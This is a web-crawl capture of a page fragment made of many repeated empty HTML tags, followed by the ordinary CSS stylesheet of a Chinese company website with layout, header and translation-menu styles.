<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>


--- FILE ---
content_type: text/css
request_url: http://txgyzc.com/template/default/assets/css/main.css
body_size: 7974
content:
/*初始化样式*/
html{margin:0;padding:0;border:0;}
body,div,span,object,iframe,h1,h2,h3,h4,p,blockquote,pre,a,address,code,b,em,img,
dl,dt,dd,ol,ul,li,fieldset,form,label,footer,
header,hgroup,nav,section
{margin:0;padding:0;border:0;}
body{background:#fff;color:#666;position:relative;font:12px/1.5 Microsoft YaHei,arial,宋体,sans-serif;vertical-align:baseline;width:100%;overflow-x:hidden;}
a{text-decoration:none;outline:none;}
a:link{color:#666;}
a:visited{color:#666;}
a:hover,a:active,a:focus{color:#009b4c;text-decoration:none;outline:none;}

input{padding:0;margin:0;font-family:'Microsoft YaHei';}
img{border:none;background:none;vertical-align:middle;}
ul,ol,li{list-style-type:none;}
select,input,img,select{vertical-align:middle;}
table{border-collapse:collapse;border-spacing:0}
table, th, td {vertical-align: middle}
.clearfix:after{content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden;}
.clearfix{zoom:1}
.clearboth{height:0px;line-height:0px;overflow:hidden;clear:both;font-size:0px;}

h1,h2,h3,h4{font-size:12px;font-weight:bold;}
hr {border: 0;border-top:1px solid #ccc;height:0;}
dt{font-weight: normal;}

/*----- Common css ------*/
.fl{float:left;}
.fr{float:right;}
.di{_display:inline;}
.fwn{font-weight:normal;}
.dib{*display:inline;_zoom:1;_display:inline;_font-size:0px;}


/*滚动*/
#demo{overflow:hidden;width:100%;margin:0 auto;}
#indemo {float: left;width:800%!important;}
#demo1 {float: left;}
#demo2 {float: left;}

#m_demo{overflow:hidden;width:92%;margin:0 auto;}
#m_indemo {float: left;width:800%!important;}
#m_demo1 {float: left;}
#m_demo2 {float: left;}


.wh{width: 1300px;margin:0 auto;}
.pos{position: relative;width: 1920px;left: 50%;margin-left: -960px;}

.com-img{ display:inline; overflow:hidden;margin:0 auto;display: table;}
.com-img img{ transition:all 0.8s; -webkit-transition:all 0.8s; -moz-transition:all 0.8s; -o-transition:all 0.8s;}
.com-img:hover img{transform:scale(1.2); -webkit-transform:scale(1.2); -moz-transform:scale(1.2); -o-transform:scale(1.2);-ms-transform:scale(1.2);}



.roll_product {float: left;}


/*头部样式*/
.top1{height: 32px;background: #a7a7a7;color: #eeeeee;line-height: 32px;overflow: hidden;font-size: 14px;}
.top1 .wh,.top2 .wh{width: 1372px;}
.top2{height: 136px;background: url(//cdn.xypt.top/ef87e788/21/05/414c0d9b9a16b63a7efe9b37eb1659c2fbe04664.jpg) no-repeat center;}
#header{width:1000px;margin:0 auto;}
/*.logo{float:left;margin-top: 26px;}*/
.top2 .k2{margin-top: 35px;font-size: 18px;color: #fff;line-height: 30px;background: url(//cdn.xypt.top/ef87e788/21/05/1d214f86606371cfa858dbcc61c52362e19239ad.png) no-repeat left center;padding-left:78px;}
.logowz{letter-spacing: 3px;font-size: 30px;color: #ffffff;font-weight: bold;margin: 30px 0 0 164px;}
.logowz p:nth-child(2){font-size: 18px;letter-spacing: 2px;}

.topLink{float:left;text-align:right;position: relative;z-index: 9999;}
.translate{width:100px;position: absolute;left: 0;top:10px;z-index: 9999;}
.tran-in{left:120px;}
.translate li{border: 1px dashed #cccccc;line-height: 26px;text-align: left;background: #fff;}
.translate li a{display: block;padding-left: 10px;background: url(../images/dot4.png) no-repeat 88% 11px;}
.translate li a:hover{text-decoration: none;color:#275cea;cursor: pointer;}
.translate-en{display: none;padding: 6px;padding-top:0px;}
.translate li .translate-en a{padding-left: 0px;text-align: center;background: #fff;border-bottom: 1px solid #cccccc;}
.translate li .translate-en a:hover{font-weight: bold;}

.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink a{color: #eeeeee;}
.topLink .k2{color:#074b91;font-size:14px;font-family:"微软雅黑";}

#menu{background: rgba(44,56,64,0.95);}

/*热门搜索*/
